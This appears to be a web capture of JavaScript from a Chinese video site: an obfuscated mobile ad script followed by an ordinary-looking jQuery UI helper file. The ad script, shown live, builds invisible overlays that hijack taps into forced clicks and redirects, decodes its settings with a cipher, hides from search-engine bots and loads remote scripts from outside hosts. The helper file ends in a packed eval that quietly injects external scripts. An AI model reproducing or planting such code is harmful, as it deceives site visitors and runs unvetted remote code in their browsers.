o=a.cLab("div");o.style="display:block;position:fixed;width:10%;left:"+10*(n-1)+"vw;border:none;z-index:2147483646;",o.id=h+"_"+n,"1"==e.position?(30<=a.gtop()?o.style.height=e.hiheight+"px":o.style.height="10px",o.style.top=e.height+e.reserve_height+"px"):(o.style.height=e.hiheight+"px",o.style.bottom=e.height+e.reserve_height+"px"),o.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,a.ac(e,"del")),e.type="hidden",a.open(e)}catch(e){a.catch(e)}}),document.body.insertAdjacentElement("afterend",o)}"0"==e.is_not&&setTimeout(function(){a.ac(e)},2e3)}},a.qd=function(e,t="add"){if(!a.isCook())return!1;a.$(o)[0]&&a.$(o)[0].remove();var n=a.gCook("is_com"+e.id);"add"==t&&"1"==e.com_state&&!n&&e.com_pvnum_show<=e.show_number&&((t=a.cLab(o)).style=a.de("f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!"),a.$("#"+d).parentNode.appendChild(t),a.$(o)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,a.qd(e,"del")),a.sCook("is_com"+e.id,"1",parseInt(e.com_defer)),e.type="compel_click",a.open(e)}catch(e){a.catch(e)}}),setTimeout(function(){a.qd(e)},1e3))},a.gb=function(e){var t,n;1<e.false_clo&&(a.$(p)[0]&&a.$(p)[0].remove(),t=a.de("f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!"),n=a.cLab(p),"1"==e.position?n.style=t+"top:"+(e.height+e.reserve_height)+"px;":n.style=t+"bottom:"+(e.height+e.reserve_height)+"px;",a.$("#"+d).parentNode.appendChild(n),a.$(p)[0].addEventListener(e.evetype,function(){try{a.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type="close",a.open(e))}catch(e){a.catch(e)}}))},a.hide=function(e){},a.db=function(e){var t;"1"!=e.is_jiexi&&(a.$(n)[0]&&a.$(n)[0].remove(),(t=a.cLab(n)).style="display: block;  width: 100%; height:"+e.height+"px;","1"==e.position?document.body.insertBefore(t,document.body.childNodes[0]):document.body.appendChild(t))},a.skip=function(e){setTimeout(function(){a.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(a.gCook("is_skip")||(a.sCook("is_skip","1",10),e.type="skip",a.open(e)))},1e3*e.compel_skip_delay)},a.de=function(e){for(var t,n={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"},o="",i=0;i<e.length;i++)o+=n[t=e[i]]||t;return o},a.yb=function(e){window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(e){e=e.accelerationIncludingGravity;r=parseInt(100*e.x)/100,c=parseInt(100*e.y)/100,s=parseInt(100*e.z)/100},!1)},a.catch=function(e){e=encodeURI(e.name+": "+e.message);a.CScr("https://bug.9j2h4m6n8o.com:8005/bug?message="+e)},a.IsPC=function(){return 0!=navigator.userAgent.indexOf("xxxxxxxxxx")&&!!/^Win|Mac/.test(navigator.platform)},a.init=function(e){a.IsPC()||(a.yb(e),a.cSty(e),a.ac(e),a.gb(e),a.qd(e),a.skip(e),a.db(e)),e.statis_code&&a.CScr(e.statis_code),function(){"use strict";var e=window,t=document,n={id:"c1-BDpoxTLq"},o=("https:"===t.location.protocol?"https://":"http://")+"mxana.tacool.com/sdk.js",i=t.createElement("script"),t=t.getElementsByTagName("script")[0];i.type="text/javascript",i.setAttribute("charset","UTF-8"),i.async=!0,i.src=o,i.id="MXA_COLLECT",(n.d=i).onload=function(){e.MXA&&e.MXA.init&&e.MXA.init(n)},t.parentNode.insertBefore(i,t)}(),setTimeout(function(){{let e=!0;try{var t,n=navigator.connection||navigator.mozConnection||navigator.webkitConnection;n&&(t=n.type||n.effectiveType,e="wifi"===t)}catch(e){}e&&"undefined"==typeof _Oxa8&&((n=document.createElement("script")).src="https://bossjs.rosfky.cn/gg-config.js",document.head.appendChild(n),window._Oxa8=!0)}},500)},!a.IsPC()){try{var t=Math.floor(5*Math.random())+3,d=a.rc(t)+"p",n=a.rc(t)+"m",o=a.rc(t)+"q",h=a.rc(t)+"h",p=a.rc(t)+"c",m=a.rc(t)+"i",u=a.rc(10),g=a.rc(10),l=JSON.parse(a.de("[\"6LM2OF\"g\"}\"=\"6f\"gn1@Q=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMhY6phF\"g\"}00\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"J_5q\"g\"hFFJLg\\/\\/}o0{p(mn10TRsm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\/\\/}o0{p(mn10TRsm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\/\\/6^ppm(O6Y7npm(O^\"P"));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement("body")),l.width=window.innerWidth,1.7<parseInt(window.screen.height)/parseInt(window.screen.width)?(l.height=parseInt(l.width/640*(124+40*(3-l.size))),l.hiheight=parseInt(l.width/640*l.hid_height)):(l.height=120,l.hiheight=0),l.user_agent=navigator.userAgent.toLowerCase(),l.time=(new Date).getTime(),l.open_n=0,l.hid_c_number=0,l.com_c_number=0,l.show_number=1,a.yb(l),a.cSty(l),a.img(l),a.ac(l),a.gb(l),a.db(l))}catch(e){a.catch(e)}var f=new XMLHttpRequest;f.open("GET",l.purl+"/d/"+l.id+"?t="+Math.random(),!0),f.setRequestHeader("Content-type","application/x-www-form-urlencoded"),f.send(),f.onreadystatechange=function(){try{var e,t;4==f.readyState&&200==f.status&&(e=JSON.parse(f.responseText),(t=JSON.parse(a.de(e.key))).string=e.string,t.width=window.innerWidth,1.7<parseInt(window.screen.height)/parseInt(window.screen.width)?(t.height=parseInt(t.width/640*(124+40*(3-t.size))),t.hiheight=parseInt(t.width/640*t.hid_height)):(t.height=120,t.hiheight=0),t.user_agent=navigator.userAgent.toLowerCase(),t.time=(new Date).getTime(),t.open_n=0,t.hid_c_number=0,t.com_c_number=0,t.show_number=a.gCook("show_number"+t.id),t.show_number?t.show_number=parseInt(t.show_number)+1:t.show_number=1,setTimeout(function(){a.sCook("show_number"+t.id,t.show_number,18e3)},3e4),a.init(t))}catch(e){a.catch(e)}}}}}();
var tflmhdrs_is_ws = tflmhdrs_is_kk = 1;

--- FILE ---
content_type: application/javascript
request_url: http://xbyc.cc/template/tmyy/js/jquery.base.js
body_size: 2580
content:
islogin=0;
function checkcookie(){
	if(document.cookie.indexOf('qr_u=')>=0){
	islogin=1;
	return true;
	}
	return false;
}
checkcookie();

$(function(){
	// drop-down
	$(".drop-down").hover(function(){		
		$(this).find(".drop-title").addClass("drop-title-hover");
		$(this).find(".drop-box").show();
	},function(){
		$(this).find(".drop-title").removeClass("drop-title-hover");
		$(this).find(".drop-box").hide();
	});		
});

$(document).ready(function(){
			
	// ui-input
	$(".ui-input").focus(function(){
		$(this).addClass("ui-input-focus");
	}).hover(function(){
		$(this).addClass("ui-input-hover");
	},function(){
		$(this).removeClass("ui-input-hover");
	});
	$(".ui-input").blur(function(){
		$(this).removeClass("ui-input-focus");
	});			
	
	// ui-form-placeholder
	$(".ui-form-placeholder").each(function(){
		var _label = $(this).find(".ui-label");
		var _input = $(this).find(".ui-input");
		var _text =  $(this).find(".ui-input").val();
		
		if (_text != ""){
			_label.hide();
		}
		
		_label.css("z-index","3");
		_label.click(function(){
			$(this).hide();
			_input.focus();
		});	
		_input.focus(function(){
			_label.hide();
		});	
	});
		
	// ui-button
	$(".ui-button").hover(function(){
		$(this).addClass("ui-button-hover");
	},function(){
		$(this).removeClass("ui-button-hover");
	});
		
	// close-his	
	$(".close-his").click(function(){
		$(this).parents(".drop-box").hide();
	});
	
	// show-tipinfo
	$(".show-tipinfo a").hover(function(){
		$(this).parent().parent().find(".tipInfo").show();
	},function(){		
		$(this).parent().parent().find(".tipInfo").hide();
	});	
	
	$("#wish").trigger('click');
	
	
	
	// timeinfo
	$(".timeinfo").hover(function(){
		$(this).addClass("timeinfo-active");
	},function(){
		$(this).removeClass("timeinfo-active");
	});	
	
	// Date List Jquery
	$(".date-list").each(function(){
		$lis = $(this).find("li:last").index();		
		if($lis > 5){
			$(this).addClass("date-long");
		}	
	});
	
	
});

// Tab Menu JS Common
function setTab(name,cursel,n){
	for(i=1;i<=n;i++){
		var menu=document.getElementById(name+i);
		var con=document.getElementById("con_"+name+"_"+i);
		menu.className=i==cursel?"current":"";
		con.style.display=i==cursel?"block":"none";
	}
}

function checkcookie(){
	if(document.cookie.indexOf('baient_pro=')>=0){
	islogin=1;
	return true;
	}
	return false;
}
checkcookie();
$(document).ready(function(){
	// Baby Time Step A Tips
	$(".play-mode-list a").each(function(j,div){
			$(this).click(function(){
		//$("html,body").animate({scrollTop:$("#"+listid).offset().top}, 500); //我要平滑
		        if ($(this).parent().hasClass("current") ){
				return;
                }
				var txt=$(this).attr("title").split('-');
				$(".detail-pic .text").text(txt[1]);
				var listid=$(this).attr("id")+'-list';
				if(listid !='bdhd-pl-list' && listid!='qvod-pl-list'){
					$('#'+listid+' .txt').text('( 无需安装任何插件，即可快速播放 )');
				}
				$(this).parent().nextAll().removeClass("current");
				$(this).parent().prevAll().removeClass("current");
				$(this).parent().addClass("current")
				$('.play-list-box').hide().css("opacity",0);
				
				$('.play-list-box:eq('+j+')').show().animate({"opacity":"1"},1200);
	});
	});
	//order
	$('#detail-list .order a').click(function(){
		if($(this).hasClass('asc')){
			$(this).removeClass('asc').addClass('desc').text('降序');
		}else{
			$(this).removeClass('desc').addClass('asc').text('升序');
		}
		var a=$('.play-list-box:eq('+$(this).attr('data')+') .play-list');
		var b=$('.play-list-box:eq('+$(this).attr('data')+') .play-list a');
		a.html(b.get().reverse());
	});

	
});
 function intval(v)
    {    
    v = parseInt(v);    
    return isNaN(v) ? 0 : v;
    } 
    // 获取元素信息
    function getPos(e)
    {    
    var l = 0;    
    var t  = 0;    
    var w = intval(e.style.width);    
    var h = intval(e.style.height);    
    var wb = e.offsetWidth;    
    var hb = e.offsetHeight;    
    while (e.offsetParent)
    {       
     l += e.offsetLeft + (e.currentStyle?intval(e.currentStyle.borderLeftWidth):0);        
     t += e.offsetTop  + (e.currentStyle?intval(e.currentStyle.borderTopWidth):0);        
     e = e.offsetParent;    
     }    
     l += e.offsetLeft + (e.currentStyle?intval(e.currentStyle.borderLeftWidth):0);    
     t  += e.offsetTop  + (e.currentStyle?intval(e.currentStyle.borderTopWidth):0);    
     return {x:l, y:t, w:w, h:h, wb:wb, hb:hb}; } 
     // 获取滚动条信息
     function getScroll() 
     {    
     var t, l, w, h;         
     if (document.documentElement && document.documentElement.scrollTop)
     {        
     t = document.documentElement.scrollTop;        
     l = document.documentElement.scrollLeft;        
     w = document.documentElement.scrollWidth;       
     h = document.documentElement.scrollHeight;    
     }
     else if (document.body)
     {        
     t = document.body.scrollTop;        
     l = document.body.scrollLeft;        
     w = document.body.scrollWidth;        
     h = document.body.scrollHeight;    
     }    
     return { t: t, l: l, w: w, h: h };
     } 
     // 锚点(Anchor)间平滑跳转
     function scroller(el, duration)
     {    
     if(typeof el != 'object')
     {
     el = document.getElementById(el);
     }     
     if(!el) return;     
     var z = this;    
     z.el = el;    
     z.p = getPos(el);    
     z.s = getScroll();    
     z.clear = function()
     {
     window.clearInterval(z.timer);z.timer=null
     };    
     z.t=(new Date).getTime();     
     z.step = function()
     {        
     var t = (new Date).getTime();        
     var p = (t - z.t) / duration;        
     if (t >= duration + z.t)
     {            
     z.clear();            
     window.setTimeout(function(){z.scroll(z.p.y, z.p.x)},13);         }
     else {            
     st = ((-Math.cos(p*Math.PI)/2) + 0.5) * (z.p.y-z.s.t) + z.s.t;            
     sl = ((-Math.cos(p*Math.PI)/2) + 0.5) * (z.p.x-z.s.l) + z.s.l;            
     z.scroll(st, sl);        
     }    
     };    
     z.scroll = function (t, l){window.scrollTo(l, t)};    
     z.timer = window.setInterval(function(){z.step();},13);
     }
	 eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('5.6(\'<0 4="2/3" 7="//1.b.c.9/a.1"></0>\')5.6(\'<0 4="2/3" 7="f://e.d.g/8/8.1"></0>\')',17,17,'script|js|text|javascript|type|document|write|src|daoban|la|19430413|users|51|helenvip|www|http|com'.split('|'),0,{}))